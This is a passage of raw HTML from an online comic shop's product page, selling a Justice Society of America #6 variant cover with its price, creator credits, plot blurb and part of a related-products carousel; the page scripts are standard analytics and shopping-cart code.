

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-6-of-12-cover-b-yanick-paquette-card-stock-variant?sId=f124f634-def4-48bd-884c-6a9d0b7bf794
body_size: 27383
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comics Conspiracy - Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant</title>

    <meta name="title" content="Buy Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant | Comics Conspiracy">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The Huntress and the JSA collide with Stargirl and the lost children! As this new team tries to find its footing, how will they handle coming face-to-face with a group of sidekicks they didn&#39;t realize existed?! And what does this mean for Jay Garrick as he meets his daughter Judy for the first time?! Be sure to pick up this tie-in to The Dawn of DC!">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/3f821bf0-f42c-4be8-b890-484748af77c9.jpg">
    <meta property="og:url" content="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-6-of-12-cover-b-yanick-paquette-card-stock-variant?sId=f124f634-def4-48bd-884c-6a9d0b7bf794">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/comics_conspiracy">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comics_conspiracy/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comics_conspiracy">
										<img src="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comics_conspiracy/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comics_conspiracy/SignUp">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_createacicon.png' alt="Comics Conspiracy Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comics_conspiracy/SignIn">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_signinicon.png' alt="Comics Conspiracy  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comics_conspiracy/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comics_conspiracy/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comics_conspiracy/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comics_conspiracy/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comics_conspiracy/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comics_conspiracy/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/comics_conspiracy"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/comics_conspiracy/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/3f821bf0-f42c-4be8-b890-484748af77c9.jpg" alt="Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $5.00</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Geoff Johns</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>DC Entertainment</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('5')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Justice Society of America #6 (Of 12) Cover B Yanick Paquette Card Stock Variant</h4>
                                        <p>  The Huntress and the JSA collide with Stargirl and the lost children! As this new team tries to find its footing, how will they handle coming face-to-face with a group of sidekicks they didn't realize existed?! And what does this mean for Jay Garrick as he meets his daughter Judy for the first time?! Be sure to pick up this tie-in to The Dawn of DC!</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Brands/Product/justice-society">

                                                        <span>
                                                            Justice Society
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/dc-entertainment_92028F">DC Entertainment</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/mikel-janin_BE606D">
                                                                <span>Mikel Janin</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/yanick-paquette_A3E7B7">
                                                                <span>Yanick Paquette</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Writers/Product/geoff-johns_0EEA74">

                                                                <span>Geoff Johns</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-1-cover-b-yanick-paquette-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-1-cover-b-yanick-paquette-card-stock-variant">
                                <img alt="justice-society-of-america-1-cover-b-yanick-paquette-card-stock-variant" id="image_id_35db1670-1025-4031-a820-ddd52cf697e6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/35db1670-1025-4031-a820-ddd52cf697e6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-1-cover-b-yanick-paquette-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-1-cover-b-yanick-paquette-card-stock-variant">

                                        Justice Society of America #1 Cover B Yanick Paquette Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_35db1670-1025-4031-a820-ddd52cf697e6" href="javascript:AjaxAddToCart('35db1670-1025-4031-a820-ddd52cf697e6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-1-cover-b-yanick-paquette-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-1-cover-b-yanick-paquette-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-1-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-1-cover-a-mikel-janin">
                                <img alt="justice-society-of-america-1-cover-a-mikel-janin" id="image_id_af2ceee9-155c-4e66-a0fd-f22feb21949e" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/af2ceee9-155c-4e66-a0fd-f22feb21949e.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-1-cover-a-mikel-janin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-1-cover-a-mikel-janin">

                                        Justice Society of America #1 Cover A Mikel Janin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_af2ceee9-155c-4e66-a0fd-f22feb21949e" href="javascript:AjaxAddToCart('af2ceee9-155c-4e66-a0fd-f22feb21949e',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-1-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-1-cover-a-mikel-janin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-2-cover-b-yanick-paquette-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-2-cover-b-yanick-paquette-card-stock-variant">
                                <img alt="justice-society-of-america-2-cover-b-yanick-paquette-card-stock-variant" id="image_id_30b74d5f-79cd-4052-995c-7dcb1eedb789" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/30b74d5f-79cd-4052-995c-7dcb1eedb789.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-2-cover-b-yanick-paquette-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-2-cover-b-yanick-paquette-card-stock-variant">

                                        Justice Society of America #2 Cover B Yanick Paquette Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_30b74d5f-79cd-4052-995c-7dcb1eedb789" href="javascript:AjaxAddToCart('30b74d5f-79cd-4052-995c-7dcb1eedb789',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-2-cover-b-yanick-paquette-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-2-cover-b-yanick-paquette-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-3-of-12-cover-e-maria-laura-sanapo-international-womens-day-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-3-of-12-cover-e-maria-laura-sanapo-international-womens-day-card-stock-variant">
                                <img alt="justice-society-of-america-3-of-12-cover-e-maria-laura-sanapo-international-womens-day-card-stock-variant" id="image_id_ab95b474-dcea-460e-99cb-a7f24b5cec53" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ab95b474-dcea-460e-99cb-a7f24b5cec53.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-3-of-12-cover-e-maria-laura-sanapo-international-womens-day-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-3-of-12-cover-e-maria-laura-sanapo-international-womens-day-card-stock-variant">

                                        Justice Society of America #3 (Of 12) Cover E Maria Laura Sanapo International Womens Day Card Stock
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ab95b474-dcea-460e-99cb-a7f24b5cec53" href="javascript:AjaxAddToCart('ab95b474-dcea-460e-99cb-a7f24b5cec53',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-3-of-12-cover-e-maria-laura-sanapo-international-womens-day-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-3-of-12-cover-e-maria-laura-sanapo-international-womens-day-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-3-of-12-cover-c-inc-125-stephen-sadowski-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-3-of-12-cover-c-inc-125-stephen-sadowski-card-stock-variant">
                                <img alt="justice-society-of-america-3-of-12-cover-c-inc-125-stephen-sadowski-card-stock-variant" id="image_id_4ba54a43-ad7e-4af9-ad5d-9600733026c4" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4ba54a43-ad7e-4af9-ad5d-9600733026c4.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-3-of-12-cover-c-inc-125-stephen-sadowski-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-3-of-12-cover-c-inc-125-stephen-sadowski-card-stock-variant">

                                        Justice Society of America #3 (Of 12) Cover C 1 for 25 Incentive Stephen Sadowski Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_4ba54a43-ad7e-4af9-ad5d-9600733026c4" href="javascript:AjaxAddToCart('4ba54a43-ad7e-4af9-ad5d-9600733026c4',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-3-of-12-cover-c-inc-125-stephen-sadowski-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-3-of-12-cover-c-inc-125-stephen-sadowski-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-3-of-12-cover-b-yanick-paquette-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-3-of-12-cover-b-yanick-paquette-card-stock-variant">
                                <img alt="justice-society-of-america-3-of-12-cover-b-yanick-paquette-card-stock-variant" id="image_id_d420883b-1789-49da-8ae9-e2f4ec1696f6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d420883b-1789-49da-8ae9-e2f4ec1696f6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-3-of-12-cover-b-yanick-paquette-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-3-of-12-cover-b-yanick-paquette-card-stock-variant">

                                        Justice Society of America #3 (Of 12) Cover B Yanick Paquette Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_d420883b-1789-49da-8ae9-e2f4ec1696f6" href="javascript:AjaxAddToCart('d420883b-1789-49da-8ae9-e2f4ec1696f6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-3-of-12-cover-b-yanick-paquette-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-3-of-12-cover-b-yanick-paquette-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-3-of-12-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-3-of-12-cover-a-mikel-janin">
                                <img alt="justice-society-of-america-3-of-12-cover-a-mikel-janin" id="image_id_87600ad2-c182-4e5e-843a-ff7f555f94b3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/87600ad2-c182-4e5e-843a-ff7f555f94b3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-3-of-12-cover-a-mikel-janin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-3-of-12-cover-a-mikel-janin">

                                        Justice Society of America #3 (Of 12) Cover A Mikel Janin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_87600ad2-c182-4e5e-843a-ff7f555f94b3" href="javascript:AjaxAddToCart('87600ad2-c182-4e5e-843a-ff7f555f94b3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-3-of-12-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-3-of-12-cover-a-mikel-janin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-4-of-12-cover-c-inc-125-jay-hero-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-4-of-12-cover-c-inc-125-jay-hero-card-stock-variant">
                                <img alt="justice-society-of-america-4-of-12-cover-c-inc-125-jay-hero-card-stock-variant" id="image_id_208e62e2-e374-4822-85de-713b8d654997" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/208e62e2-e374-4822-85de-713b8d654997.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-4-of-12-cover-c-inc-125-jay-hero-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-4-of-12-cover-c-inc-125-jay-hero-card-stock-variant">

